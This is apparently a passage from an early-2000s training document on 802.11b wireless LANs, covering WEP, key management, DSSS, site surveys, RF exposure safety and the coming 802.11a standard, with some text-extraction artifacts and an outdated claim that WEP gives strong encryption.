





The wired equivalent privacy (WEP) option to the 802.11 standard is only the first step inaddressing customer security concerns. WEP supports both encryption and authenticationoptions as specified in the 802.11 standard. With WEP enabled, each station (clients andaccess points) has up to four keys for use to encrypt the data before transmission . Whena station receives a packet that is not encrypted with the appropriate key, the packet isdiscarded .
Although the 802.11 standard provides strong encryption services to secure the WLAN,the means by which the secure keys are granted, revoked, and refreshed is undefined.Fortunately, several key administration architectures are available for use in theenterprise. The best approach for large networks is centralized key management onencryption key servers. Encryption key servers provide for centralized creation of keys,distribution of keys, and ongoing key rotation. Key servers enable the networkadministrator to command the creation of RSA public/private key pairs at the client levelthat are required for client authentication.

In addition, Cisco supports the use of VPN transparently over 802.3 wired LANs and802.11 WLANs. This is vital to provide cost-effective secure enterprise access from public spaces such as hotels, airports, etc, through the Internet.

802.11b includes mechanisms to improve the reliability of wireless packet transmissions.The reliability can the same or even better than wired Ethernet. Using TCP/IP can fully protected against any loss or corruption of data over the air.
Most wireless LAN systems use direct sequence spread-spectrum technology (DSSS), awideband radio frequency technique developed by the military for use in reliable, secure,mission-critical communications systems. DSSS is designed to trade off bandwidthefficiency for reliability, integrity, and security. 1 The bandwidth tradeoff produces asignal that is easier to detect. If bits in the chips are damaged during transmission,statistical techniques can recover the original data without the need for retransmission.

Connection issues still exist in wireless environments where obstacles may block, reflector impede signals. Antenna choice and mounting location must be carefully consideredto avoid future interferences. In many cases, the bandwidth may drop significantly, eventhough connection is not lost. Lack of guaranteed bandwidth is a major concern for manycompanies.
Not all sites are created equal. Even similar sites can be very different. For instance everyWal-Mart or Sears store is different from other Wal-Mart or Sears stores. This requires aslightly different approach to the installation at each site.
Customer input is a requirement. Coverage may not be needed in some areas, while otherareas may require 100% coverage. The customer is the only one who can determine this!

For optimum site performance, be sure to test for proper AP placement and the antennatype. Check for obstructions that can affect the line-of-sight communications link. 2
LineLine--of of --SightSight
The following obstructions might obscure a visual link:
There are safety concerns regarding antennas or the radio system in general. Aside fromsafety concerns about climbing structures or working with dangerous AC line voltage,there is also the issue of exposure to RF radiation.
There is still much debate, concerning the safe limits of human exposure to radiofrequency (RF) radiation. (Note that the use of the word "radiation" does not connote anylinkage to or issue with nuclear fission or other radioactive processes.) The best andeasiest general rule is to avoid any unnecessary radiated RF energy. Don't stand in frontof, and in close proximity to, any antenna that is radiating a signal. (Antennas that areonly receiving do not pose any danger.) For dish-type antennas, the areas to the back or
Safety Guidelines
• Do not touch or move the antenna while the unit istransmitting or receiving.
• Do not hold the antenna close to or touching any exposed parts ofthe body, especially the face or eyes, while transmitting.
• Do not operate the radio or attempt to transmit data unless theantenna is connected; otherwise, the radio may be damaged.
• Use in specific environments:o The use of wireless devices in hazardous locations is
limited by constraints imposed by the safety directorsof such environments.
o The use of wireless devices on airplanes is governed by the
Federal Aviation Administration (FAA).o The use of wireless devices in hospitals is restricted to the
limits set forth by each hospital.• Antenna use:
o In order to comply with FCC RF exposure limits, dipoleantennas should be located at a minimum distance of7.9 inches (20 cm) or more from all persons.
o High-gain, wall-mount, or mast-mount antennas aredesigned to be professionally installed and should belocated at a minimum distance of 12 inches (30 cm) or morefrom all persons. Please contact your professional installer,
VAR, or antenna manufacturer for proper installationrequirements.
sides are safe. These antennas are very directional and potentially hazardous emissionlevels are only present at the front of the antenna.
Always assume any antenna is transmitting RF energy, especially since most antennasare used in duplex systems. Be particularly wary of small-sized dishes (one foot or less),
as these are often radiating RF energy in the tens of gigahertz frequency range. As ageneral rule, the higher the frequency, the more potentially hazardous the radiation.Looking into the open (unterminated) end of a waveguide that is carrying RF energy atten or more GHz will cause retinal damage even if exposure lasts only tens of secondsand the transmit power level is only a few watts. There is no known danger associatedwith looking at the unterminated end of coaxial cables, but in any case, be careful toensure that the transmitter is not operating before removing or replacing any antennaconnections.
If on a rooftop and moving about an installation of microwave antennas, avoid walking,and especially standing, in front of any of them. If it is necessary to cross in front of any
such antennas, there is typically a very low safety concern if you move briskly across theantenna's path axis.
In order to comply with RF exposure limits established in the ANSI C95.1 standards, it isrecommended when using a laptop with a PC card client adapter that the adapter'sintegrated antenna be positioned more than 2 inches (5 cm) from any persons duringextended periods of transmitting time. If the antenna is positioned less than 2 inches (5cm) from the user, it is recommended that the user limit exposure time.
802.11b is considered to be an end-of-the-line technology. Upgrading to 5-GHztechnology will be much like converting from an Ethernet network to FDDI. Existingaccess points may have upgradable radios (removable PC Cards), but chances are that the
network interface to the wired LAN won't be able to handle the 54-Mbps data rate. Thatmeans new access points. Thus, don't buy 802.11b with plans to upgrade to faster 5-GHznetworking in the immediate future. But you shouldn't wait for 802.11a either sinceaffordable 802.11a products are at least several years away.
IEEE 802.11b standard, 11 Mbps WLANs operate in the 2.4-GHz frequency band wherethere is room for increased bandwidth. Using an optional modulation technique withinthe 802.11b specification, it is possible to double the current data rate. 22 Mbps is planned for the future. Wireless LAN manufacturers migrated from the 900-MHz band tothe 2.4-GHz band to improve data rate. This pattern promises to continue, with a broaderfrequency band capable of supporting higher bandwidth available at 5-GHz. IEEE has
already issued a specification (802.11a) for equipment operating at 5-GHz that supportsdata rates up to 54-Mbps. This generation of technology will likely carry a significant price premium when it is introduced sometime in 2001. As is typical, this premium willdecrease over time while data rates increase: the 5.7-GHz band promises to allow for thenext breakthrough data rate—100 Mbps. Performance will undoubtedly continue toimprove, making wireless technologies an attractive choice in the implementation ofnetworks.
